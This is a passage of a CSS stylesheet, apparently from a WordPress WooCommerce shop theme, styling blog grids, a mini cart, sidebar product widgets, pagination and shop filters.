    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    opacity: 0;
}

.blog-grid .blog-grid-style .post-thumbnail img,
.insight-blog.grid .blog-grid-style .post-thumbnail img,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail img {
    width: 100%;
    height: auto;
}

.blog-grid .blog-grid-style .post-thumbnail:before,
.insight-blog.grid .blog-grid-style .post-thumbnail:before,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail:before {
    left: -100%;
}

.blog-grid .blog-grid-style .post-thumbnail:after,
.insight-blog.grid .blog-grid-style .post-thumbnail:after,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail:after {
    right: -100%;
}

.blog-grid .blog-grid-style .post-thumbnail a,
.insight-blog.grid .blog-grid-style .post-thumbnail a,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail a {
    display: block;
}

.blog-grid .blog-grid-style .post-thumbnail a:before,
.insight-blog.grid .blog-grid-style .post-thumbnail a:before,
.insight-blog.grid_has_padding .blog-grid-style .post-thumbnail a:before {
    z-index: 98;
    content: '\f489';
    font-family: Ionicons;
    font-size: 40px;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: 0;
    margin-left: -20px;
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.blog-grid .blog-grid-style .entry-meta,
.insight-blog.grid .blog-grid-style .entry-meta,
.insight-blog.grid_has_padding .blog-grid-style .entry-meta {
    margin-bottom: 20px;
    font-size: 15px;
}

.blog-grid .blog-grid-style .entry-meta span,
.insight-blog.grid .blog-grid-style .entry-meta span,
.insight-blog.grid_has_padding .blog-grid-style .entry-meta span {
    margin-right: 20px;
    color: #aaaaaa;
}

.blog-grid .blog-grid-style .entry-meta span i,
.insight-blog.grid .blog-grid-style .entry-meta span i,
.insight-blog.grid_has_padding .blog-grid-style .entry-meta span i {
    margin-right: 5px;
    font-size: 15px;
}

.blog-grid .blog-grid-style .entry-title,
.insight-blog.grid .blog-grid-style .entry-title,
.insight-blog.grid_has_padding .blog-grid-style .entry-title {
    font-size: 20px;
    margin-bottom: 20px;
    color: #392a25;
    position: relative;
}

.blog-grid .blog-grid-style .entry-content,
.insight-blog.grid .blog-grid-style .entry-content,
.insight-blog.grid_has_padding .blog-grid-style .entry-content {
    font-size: 15px;
    color: #5e5a54;
    line-height: 1.6;
    margin-bottom: 20px !important;
}

.blog-grid .blog-grid-style .entry-more a,
.insight-blog.grid .blog-grid-style .entry-more a,
.insight-blog.grid_has_padding .blog-grid-style .entry-more a {
    font-size: 15px;
    font-weight: 700;
    color: #5e5a54;
    display: block;
    padding-left: 40px;
    position: relative;
}

.blog-grid .blog-grid-style .entry-more a:before,
.insight-blog.grid .blog-grid-style .entry-more a:before,
.insight-blog.grid_has_padding .blog-grid-style .entry-more a:before {
    content: '';
    width: 30px;
    height: 1px;
    background: #ababab;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 10px;
}

.blog-grid .blog-grid-style .entry-more a:hover,
.insight-blog.grid .blog-grid-style .entry-more a:hover,
.insight-blog.grid_has_padding .blog-grid-style .entry-more a:hover {
    color: #5fbd74;
}

.blog-grid .blog-grid-style:hover .post-thumbnail:before,
.insight-blog.grid .blog-grid-style:hover .post-thumbnail:before,
.insight-blog.grid_has_padding .blog-grid-style:hover .post-thumbnail:before {
    left: 0;
    opacity: 1;
}

.blog-grid .blog-grid-style:hover .post-thumbnail:after,
.insight-blog.grid .blog-grid-style:hover .post-thumbnail:after,
.insight-blog.grid_has_padding .blog-grid-style:hover .post-thumbnail:after {
    right: 0;
    opacity: 1;
}

.blog-grid .blog-grid-style:hover .post-thumbnail a:before,
.insight-blog.grid .blog-grid-style:hover .post-thumbnail a:before,
.insight-blog.grid_has_padding .blog-grid-style:hover .post-thumbnail a:before {
    opacity: 1;
    margin-top: -20px;
}

.blog-classic-style {
    margin-bottom: 50px;
}

.blog-classic-style .entry-desc {
    border: 1px solid #f1eeea;
    padding: 40px 30px 35px;
}

.blog-classic-style .entry-meta {
    margin-bottom: 20px;
    font-size: 14px;
}

.blog-classic-style .entry-meta span {
    margin-right: 20px;
    color: #aaaaaa;
}

.blog-classic-style .entry-meta span i {
    margin-right: 5px;
    font-size: 15px;
}

.blog-classic-style .entry-title {
    margin-bottom: 20px;
    color: #392a25;
    position: relative;
}

.blog-classic-style .entry-content {
    font-size: 15px;
    color: #5e5a54;
    line-height: 1.6;
    margin-bottom: 40px;
}

.blog-classic-style .entry-share {
    align-self: center;
    text-align: right;
}

@media (max-width: 991px) {
    .blog-classic-style .entry-share {
        margin-top: 20px;
    }
}

.blog-classic-style .entry-share i {
    color: #7fca8f;
    margin-right: 5px;
}

.blog-classic-style .entry-share span {
    margin-left: 10px;
    font-weight: bold;
}

@media (max-width: 768px) {
    .container {
        padding-left: 45px;
        padding-right: 45px;
    }

    .copyright .copyright_text, .copyright .copyright_payment_img {
        text-align: center;
        margin-top: 10px;
    }

    body.admin-bar header.headroom--not-top {
        top: 0;
    }

    body.woocommerce .products.list .product .product-info {
        margin-top: 20px;
    }

    body.woocommerce .products.list .product .product-info .product-rate {
        position: relative !important;
        top: auto !important;
        right: auto !important;
        text-align: left !important;
    }

    body.woocommerce .products.list .product .product-info .product-rate .star-rating {
        margin-top: 5px !important;
    }

    body.woocommerce .products.list .product .product-info .product-rate .text-rating {
        position: relative !important;
        top: auto !important;
        right: auto !important;
    }

    .topbar {
        text-align: center;
    }

    .topbar .topbar__text span {
        display: block;
        border: none !important;
        margin: 0 !important;
        padding: 0 !important;
    }

    .topbar .topbar__menu {
        text-align: center;
    }

    .topbar .topbar__menu ul li {
        padding: 0 10px;
        margin: 0;
    }

    .blog-list-style .post-thumbnail {
        margin-bottom: 30px;
    }

    body.woocommerce.single-product .woocommerce-tabs ul.tabs {
        margin-bottom: 0 !important;
    }
}

@media (max-width: 1000px) {
    .vc_column_container.vc_col-sm-4, .vc_column_container.vc_col-sm-8, .vc_column_container.vc_col-sm-6 {
        width: 100%;
    }

    .vc_column_container .slick-dots {
        display: none !important;
    }
}

article.post {
    margin-bottom: 50px;
}

article.post h1 {
    font-size: 24px;
}

article.post h2 {
    font-size: 20px;
}

article.post h3 {
    font-size: 18px;
}

article.post h4, article.post h5, article.post h6 {
    font-size: 16px;
}

article.post .entry-title {
    font-size: 24px;
    margin-bottom: 20px;
    color: #392a25;
}

article.post .entry-meta {
    color: #aaaaaa;
}

article.post .entry-meta .posted-on, article.post .entry-meta .categories {
    margin-right: 20px;
}

article.post .entry-content pre {
    max-width: 600px;
}

article.post .entry-footer .share {
    text-align: right;
}

article.post a h1 {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

article.post a:hover h1 {
    color: #5fbd74;
}

.floating {
    -webkit-animation-name: floating;
    -webkit-animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
    -moz-animation-name: floating;
    -moz-animation-duration: 3s;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: ease-in-out;
}

.vc_row.bg-center, .bg-center {
    background-position: center !important;
}

.vc_row.bg-center-top, .bg-center-top {
    background-position: center top !important;
}

.vc_row.bg-center-bottom, .bg-center-bottom {
    background-position: center bottom !important;
}

.vc_row.bg-left-bottom, .bg-left-bottom {
    background-position: left bottom !important;
}

.bg-no-repeat {
    background-repeat: no-repeat !important;
}

.bg-repeat-x {
    background-repeat: repeat-x !important;
}

.bg-repeat-y {
    background-repeat: repeat-y !important;
}

.wpb_single_image.img-w100 figure {
    width: 100%;
    padding: 0;
}

.wpb_single_image.img-w100 figure .vc_single_image-wrapper {
    width: 100%;
}

.wpb_single_image.img-w100 figure .vc_single_image-wrapper img {
    width: 100%;
    height: auto;
}

.mw-460 {
    max-width: 460px !important;
    margin: 0 auto !important;
}

.mw-480 {
    max-width: 480px !important;
    margin: 0 auto !important;
}

.mw-480-l {
    max-width: 480px !important;
}

.mw-500 {
    max-width: 500px !important;
    margin: 0 auto !important;
}

.mw-500-l {
    max-width: 500px !important;
}

.mw-560 {
    max-width: 560px !important;
    margin: 0 auto !important;
}

.mw-560-l {
    max-width: 560px !important;
}

.mw-560-r {
    max-width: 560px !important;
    margin-left: auto !important;
    margin-right: 0 !important;
}

.mw-600 {
    max-width: 600px !important;
    margin: 0 auto !important;
}

.mw-640 {
    max-width: 640px !important;
    margin: 0 auto !important;
}

.mw-670 {
    max-width: 670px !important;
    margin: 0 auto !important;
}

.mw-720 {
    max-width: 720px !important;
    margin: 0 auto !important;
}

.mw-790 {
    max-width: 790px !important;
    margin: 0 auto !important;
}

.mw-790-l {
    max-width: 790px !important;
}

.mw-800 {
    max-width: 800px !important;
    margin: 0 auto !important;
}

.mw-1900 {
    max-width: 1900px !important;
    margin: 0 auto !important;
}

.position-static {
    position: static !important;
}

[class*='absolute-object'] {
    position: absolute !important;
    z-index: 2;
}

[class*='absolute-object'] figure {
    padding: 0;
}

@media (max-width: 991px) {
    [class*='absolute-object'] {
        display: none !important;
    }
}

.absolute-object1 {
    left: 0;
    top: -100px;
}

.absolute-object2 {
    right: 0;
    bottom: -100px;
}

@media (max-width: 991px) {
    .m-left {
        text-align: left !important;
    }

    .m-center {
        text-align: center !important;
    }

    .m-right {
        text-align: right !important;
    }

    .m-nobg, .vc_row.m-nobg {
        background: none !important;
        background-image: none !important;
    }
}

body.landing .mw-750 {
    max-width: 750px;
    margin: 0 auto;
}

body.landing .hide-main-title h2 {
    display: none;
}

body.landing .gv-font {
    font-family: "Great Vibes" !important;
}

body.landing .align-right {
    text-align: right;
}

body.landing .demo-hover a {
    position: relative;
}

body.landing .demo-hover a:before {
    content: '';
    width: 100%;
    height: 100%;
    background-color: #f5f3f0;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 7;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.landing .demo-hover a:after {
    content: '\f39c';
    font-family: Ionicons;
    font-size: 20px;
    position: absolute;
    top: 60%;
    left: 50%;
    z-index: 8;
    color: #fff;
    width: 48px;
    height: 48px;
    line-height: 48px;
    border-radius: 24px;
    text-align: center;
    background-color: #5fbd74;
    transform: translate(-50%, -50%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.landing .demo-hover:hover a:before {
    opacity: .8;
    visibility: visible;
}

body.landing .demo-hover:hover a:after {
    top: 50%;
    opacity: 1;
    visibility: visible;
}

body.landing .demo-coming a {
    position: relative;
}

body.landing .demo-coming a:before {
    content: '';
    width: 100%;
    height: 100%;
    background-color: #f5f3f0;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 7;
    opacity: .8;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.landing .demo-coming a:after {
    content: 'Coming soon';
    font-size: 16px;
    font-weight: 700;
    color: #5fbd74;
    height: 48px;
    line-height: 48px;
    padding: 0 20px;
    background-color: #fff;
    z-index: 8;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    position: absolute;
    display: block;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
}

body.landing #welcome, body.landing #responsive {
    background-position: center bottom !important;
    background-repeat: no-repeat !important;
}

body.landing .footer, body.landing .copyright {
    display: none;
}

[class*="hint--"]:after {
    text-shadow: none !important;
}

.mini-cart-wrap {
    text-align: left;
}

.mini-cart-wrap .mini-cart {
    display: inline-block;
    cursor: pointer;
}

.mini-cart-wrap .mini-cart .mini-cart-text {
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 400;
    color: #5e5a54;
}

.mini-cart-wrap .mini-cart .mini-cart-text .mini-cart-total {
    display: block;
    font-weight: 700;
    font-size: 16px;
    color: #392a25;
}

.mini-cart-wrap .widget_shopping_cart_content {
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 99999;
    visibility: hidden;
    overflow: auto;
    padding: 0;
    width: 370px;
    text-align: left;
    font-size: 15px;
    background-color: #fff;
    opacity: 0;
    -moz-box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.15);
    box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.15);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list {
    padding: 30px;
    margin: 0;
    max-height: 373px;
    overflow: auto;
    border-bottom: 1px solid #f1eeea;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li {
    padding: 20px 0;
    border-bottom: 1px solid #f1eeea;
    display: inline-block;
    width: 100%;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li:first-child {
    padding-top: 0;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li:before, .mini-cart-wrap .widget_shopping_cart_content .cart_list li:after {
    display: none !important;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li img {
    float: left;
    margin: 0 20px 0 0;
    width: 80px;
    height: 80px;
    border: 2px solid #f1eeea;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li .quantity {
    display: block;
    max-width: none;
    border: none;
    color: #5fbd74;
    padding: 0;
    margin-top: 10px;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li .quantity span {
    float: none;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li a {
    font-weight: 700;
    display: block;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li .remove {
    position: relative;
    float: right;
    width: 20px;
    height: 20px;
    text-align: center;
    font-size: 18px;
    line-height: 20px;
    border-radius: 0;
    color: #5e5a54 !important;
    font-weight: 400;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li .remove:hover {
    background: none;
    color: red !important;
}

.mini-cart-wrap .widget_shopping_cart_content .cart_list li.empty {
    color: #222;
    font-weight: 400;
}

.mini-cart-wrap .widget_shopping_cart_content .total {
    margin: 0;
    padding: 30px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
    border-bottom: 1px solid #f1eeea;
    position: relative;
}

.mini-cart-wrap .widget_shopping_cart_content .total .amount {
    position: absolute;
    right: 30px;
    top: 25px;
    color: #5fbd74;
    font-size: 24px;
}

.mini-cart-wrap .widget_shopping_cart_content .buttons {
    margin: 0;
    padding: 30px;
    text-align: center;
}

.mini-cart-wrap .widget_shopping_cart_content .buttons a {
    margin: 0 5px;
    height: 40px;
    line-height: 36px;
    border: 2px solid #5fbd74;
    padding: 0 20px;
    background: #5fbd74;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    letter-spacing: .05em;
}

.mini-cart-wrap .widget_shopping_cart_content .buttons a.checkout {
    background: none;
    color: #5fbd74;
    border-color: #5fbd74;
}

.mini-cart-wrap .widget_shopping_cart_content .buttons a:hover {
    background-color: #5fbd74;
    color: #fff !important;
}

.mini-cart-wrap .widget_shopping_cart_content .wc-forward {
    display: inline-block;
    margin: 15px 0;
    padding: 15px 20px;
    text-transform: uppercase;
    line-height: 1;
    background-color: #ebe9eb;
    font-size: 14px;
    color: #000;
    font-weight: 700;
}

.mini-cart-wrap .widget_shopping_cart_content .wc-forward:hover {
    background-color: #dad8da;
}

.mini-cart-wrap .widget_shopping_cart_content .product_list_widget li.mini_cart_item dl.variation {
    display: inline-block;
    margin: 0;
    padding: 0;
    border: none;
    box-sizing: border-box;
}

.mini-cart-wrap .widget_shopping_cart_content .product_list_widget li.mini_cart_item dl.variation:before, .mini-cart-wrap .widget_shopping_cart_content .product_list_widget li.mini_cart_item dl.variation:after {
    display: none;
}

.mini-cart-wrap .widget_shopping_cart_content .product_list_widget li.mini_cart_item dl.variation dt {
    padding: 0;
    text-transform: capitalize;
    display: inline-block;
    font-weight: 400;
}

.mini-cart-wrap .widget_shopping_cart_content .product_list_widget li.mini_cart_item dl.variation dd {
    margin: 0;
    padding: 0;
    display: inline-block;
}

.mini-cart-wrap .widget_shopping_cart_content .product_list_widget li.mini_cart_item dl.variation dd p {
    margin: 0;
}

.mini-cart-wrap .widget_shopping_cart_content .product_list_widget li.mini_cart_item .quantity {
    height: auto;
    display: block;
}

.mini-cart-wrap .widget_shopping_cart_content p.woocommerce-mini-cart__empty-message {
    text-align: center;
}

.mini-cart-wrap.open .widget_shopping_cart_content {
    visibility: visible;
    opacity: 1;
}

#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout {
    padding-bottom: 0;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    margin-bottom: 0;
}

body.woocommerce-page .content article {
    margin-bottom: 0;
}

body.woocommerce-page .content .content-area .entry-content {
    margin-bottom: 0;
}

body.woocommerce .sidebar .widget.widget_product_search .woocommerce-product-search, .insight-woo .sidebar .widget.widget_product_search .woocommerce-product-search {
    position: relative;
}

body.woocommerce .sidebar .widget.widget_product_search .woocommerce-product-search input[type="search"], .insight-woo .sidebar .widget.widget_product_search .woocommerce-product-search input[type="search"] {
    width: 100%;
    height: 40px;
    line-height: 38px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    outline: none;
    padding: 0 15px;
    margin: 0;
    font-size: 15px;
    font-weight: 400;
    box-sizing: border-box;
}

body.woocommerce .sidebar .widget.widget_product_search .woocommerce-product-search input[type="search"]:focus, .insight-woo .sidebar .widget.widget_product_search .woocommerce-product-search input[type="search"]:focus {
    border-color: #5fbd74;
}

body.woocommerce .sidebar .widget.widget_product_search .woocommerce-product-search button[type="submit"], body.woocommerce .sidebar .widget.widget_product_search .woocommerce-product-search input[type="submit"], .insight-woo .sidebar .widget.widget_product_search .woocommerce-product-search button[type="submit"], .insight-woo .sidebar .widget.widget_product_search .woocommerce-product-search input[type="submit"] {
    position: absolute;
    height: 40px;
    width: 40px;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-color: transparent;
    box-shadow: none;
    font-size: 0;
    border: none;
    line-height: 40px;
    padding: 0;
    margin: 0;
    top: 0;
    right: 0;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li, .insight-woo .sidebar .widget.widget_product_categories .product-categories li {
    padding: 0;
    position: relative;
    width: 100%;
    border-bottom: none;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li a, .insight-woo .sidebar .widget.widget_product_categories .product-categories li a {
    display: block;
    position: relative;
    width: 100%;
    overflow: hidden;
    z-index: 98;
    padding: 10px 0;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li a:after, .insight-woo .sidebar .widget.widget_product_categories .product-categories li a:after {
    content: "";
    display: inline-block;
    height: 0.5em;
    vertical-align: bottom;
    width: 100%;
    margin-right: -100%;
    margin-left: 10px;
    border-top: 1px solid #f1eeea;
    z-index: 98;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li span, .insight-woo .sidebar .widget.widget_product_categories .product-categories li span {
    position: absolute;
    right: 0;
    top: 10px;
    height: 22px;
    min-width: 30px;
    background-color: #fff;
    z-index: 99;
    display: block;
    text-align: right;
    color: #696969;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li:last-child, .insight-woo .sidebar .widget.widget_product_categories .product-categories li:last-child {
    margin-bottom: 0;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li.current-cat, .insight-woo .sidebar .widget.widget_product_categories .product-categories li.current-cat {
    font-weight: 700;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li.current-cat a, .insight-woo .sidebar .widget.widget_product_categories .product-categories li.current-cat a {
    color: #5fbd74;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li:hover > span, .insight-woo .sidebar .widget.widget_product_categories .product-categories li:hover > span {
    color: #5fbd74;
}

body.woocommerce .sidebar .widget.widget_product_categories .product-categories li .children, .insight-woo .sidebar .widget.widget_product_categories .product-categories li .children {
    padding-left: 15px;
}

body.woocommerce .sidebar .widget.widget_price_filter .price_slider_wrapper .ui-widget-content, .insight-woo .sidebar .widget.widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #f1eeea;
    height: 4px;
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

body.woocommerce .sidebar .widget.widget_price_filter .ui-slider .ui-slider-range, .insight-woo .sidebar .widget.widget_price_filter .ui-slider .ui-slider-range {
    background: #5fbd74;
}

body.woocommerce .sidebar .widget.widget_price_filter .ui-slider .ui-slider-handle, .insight-woo .sidebar .widget.widget_price_filter .ui-slider .ui-slider-handle {
    width: 12px;
    height: 12px;
    border-radius: 6px;
    background: #5fbd74;
}

body.woocommerce .sidebar .widget.widget_price_filter .price_slider_amount, .insight-woo .sidebar .widget.widget_price_filter .price_slider_amount {
    margin-top: 30px;
}

body.woocommerce .sidebar .widget.widget_price_filter .price_slider_amount button, .insight-woo .sidebar .widget.widget_price_filter .price_slider_amount button {
    outline: none;
    background: #f1eeea;
    color: #5e5a54;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 1;
    padding: 10px 20px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .sidebar .widget.widget_price_filter .price_slider_amount button:hover, .insight-woo .sidebar .widget.widget_price_filter .price_slider_amount button:hover {
    background: #5fbd74;
    color: #fff;
}

body.woocommerce .sidebar .widget.widget_products li, .insight-woo .sidebar .widget.widget_products li {
    border-bottom: none;
}

body.woocommerce .sidebar .widget.widget_products li:last-child, .insight-woo .sidebar .widget.widget_products li:last-child {
    padding-bottom: 0;
}

body.woocommerce .sidebar .widget.widget_products li a, .insight-woo .sidebar .widget.widget_products li a {
    display: block;
}

body.woocommerce .sidebar .widget.widget_products li a img, .insight-woo .sidebar .widget.widget_products li a img {
    width: 80px;
    height: 80px;
    border: 2px solid #f1eeea;
    float: left;
    margin: 0 20px 0 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .sidebar .widget.widget_products li .star-rating, .insight-woo .sidebar .widget.widget_products li .star-rating {
    font-size: 16px !important;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 83px;
    margin-right: -3px;
}

body.woocommerce .sidebar .widget.widget_products li .star-rating:before, .insight-woo .sidebar .widget.widget_products li .star-rating:before {
    content: "\f3ae \f3ae \f3ae \f3ae \f3ae";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

body.woocommerce .sidebar .widget.widget_products li .star-rating span, .insight-woo .sidebar .widget.widget_products li .star-rating span {
    color: #f5cc26;
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

body.woocommerce .sidebar .widget.widget_products li .star-rating span:before, .insight-woo .sidebar .widget.widget_products li .star-rating span:before {
    content: "\f2fc \f2fc \f2fc \f2fc \f2fc";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    top: 0;
    position: absolute;
    left: 0;
}

body.woocommerce .sidebar .widget.widget_products li .amount, .insight-woo .sidebar .widget.widget_products li .amount {
    color: #5fbd74;
}

body.woocommerce .sidebar .widget.widget_products li ins, .insight-woo .sidebar .widget.widget_products li ins {
    background: none;
}

body.woocommerce .sidebar .widget.widget_products li del, .insight-woo .sidebar .widget.widget_products li del {
    color: #cbcac8;
}

body.woocommerce .sidebar .widget.widget_products li del .amount, .insight-woo .sidebar .widget.widget_products li del .amount {
    color: #cbcac8;
}

body.woocommerce .sidebar .widget.widget_products li:hover img, .insight-woo .sidebar .widget.widget_products li:hover img {
    border-color: #5fbd74;
}

body.woocommerce .sidebar .widget.widget_product_tag_cloud a, .insight-woo .sidebar .widget.widget_product_tag_cloud a {
    padding: 8px 15px;
    background: #fbfaf9;
    border: 1px solid #efefef;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 15px !important;
    display: inline-block;
    color: #8e8b87;
    margin-right: 5px;
    margin-bottom: 7px;
    line-height: 1;
}

body.woocommerce .sidebar .widget.widget_product_tag_cloud a:hover, .insight-woo .sidebar .widget.widget_product_tag_cloud a:hover {
    background: none;
    color: #5fbd74;
    border-color: #5fbd74;
}

body.woocommerce .term-description, .insight-woo .term-description {
    margin-bottom: 50px;
}

body.woocommerce .term-description p, .insight-woo .term-description p {
    margin: 0;
}

body.woocommerce .woocommerce-pagination, .insight-woo .woocommerce-pagination {
    margin-top: 60px;
}

body.woocommerce .woocommerce-pagination .page-numbers, .insight-woo .woocommerce-pagination .page-numbers {
    margin: 0;
    border: none;
}

body.woocommerce .woocommerce-pagination .page-numbers li, .insight-woo .woocommerce-pagination .page-numbers li {
    border: none;
}

body.woocommerce .woocommerce-pagination .page-numbers li span, body.woocommerce .woocommerce-pagination .page-numbers li a, .insight-woo .woocommerce-pagination .page-numbers li span, .insight-woo .woocommerce-pagination .page-numbers li a {
    padding: 0 15px;
    height: 40px;
    line-height: 38px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    margin: 0 5px;
    font-weight: 700;
    display: inline-block;
}

body.woocommerce .woocommerce-pagination .page-numbers li span.current, body.woocommerce .woocommerce-pagination .page-numbers li span:hover, body.woocommerce .woocommerce-pagination .page-numbers li a.current, body.woocommerce .woocommerce-pagination .page-numbers li a:hover, .insight-woo .woocommerce-pagination .page-numbers li span.current, .insight-woo .woocommerce-pagination .page-numbers li span:hover, .insight-woo .woocommerce-pagination .page-numbers li a.current, .insight-woo .woocommerce-pagination .page-numbers li a:hover {
    background: #5fbd74;
    color: #fff;
    border-color: #5fbd74;
}

body.woocommerce .shop-filter, .insight-woo .shop-filter {
    margin-bottom: 50px;
    align-items: center;
}

body.woocommerce .shop-filter .woocommerce-result-count, .insight-woo .shop-filter .woocommerce-result-count {
    margin: 0;
}

body.woocommerce .shop-filter form.woocommerce-ordering, .insight-woo .shop-filter form.woocommerce-ordering {
    margin: 0;
    padding: 0;
    float: right;
    display: inline-block;
}

body.woocommerce .shop-filter form.woocommerce-ordering select, .insight-woo .shop-filter form.woocommerce-ordering select {
    height: 40px;
    line-height: 40px;
    padding: 0 25px 0 15px;
    background-color: transparent;
    font-size: 15px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: right 15px top 50%;
}

body.woocommerce .shop-filter .switch-view, .insight-woo .shop-filter .switch-view {
    display: inline-block;
    float: right;
    margin-left: 5px;
}

body.woocommerce .shop-filter .switch-view .switcher, .insight-woo .shop-filter .switch-view .switcher {
    width: 40px;
    height: 40px;
    line-height: 38px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    color: #5e5a54;
    cursor: pointer;
    margin-left: 10px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .shop-filter .switch-view .switcher:hover, body.woocommerce .shop-filter .switch-view .switcher.active, .insight-woo .shop-filter .switch-view .switcher:hover, .insight-woo .shop-filter .switch-view .switcher.active {
    color: #fff;
    background-color: #5fbd74;
    border-color: #5fbd74;
}

body.woocommerce .shop-filter .shop-filter-right, .insight-woo .shop-filter .shop-filter-right {
    text-align: right;
}

body.woocommerce .cats, .insight-woo .cats {
    margin-bottom: 30px;
    outline: none;
}

body.woocommerce .cats .slick-list, .insight-woo .cats .slick-list {
    width: 100%;
}

body.woocommerce .cats .product-category, .insight-woo .cats .product-category {
    margin-bottom: 30px;
    outline: none;
}

body.woocommerce .cats .cat-wrap, .insight-woo .cats .cat-wrap {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    overflow: hidden;
    display: inline-block;
    width: 100%;
    min-height: 260px;
    position: relative;
    background-color: #bed4a0;
    outline: none;
}

body.woocommerce .cats .cat-wrap:before, .insight-woo .cats .cat-wrap:before {
    width: 800px;
    height: 800px;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    margin-left: -400px;
    bottom: 85px;
    content: '';
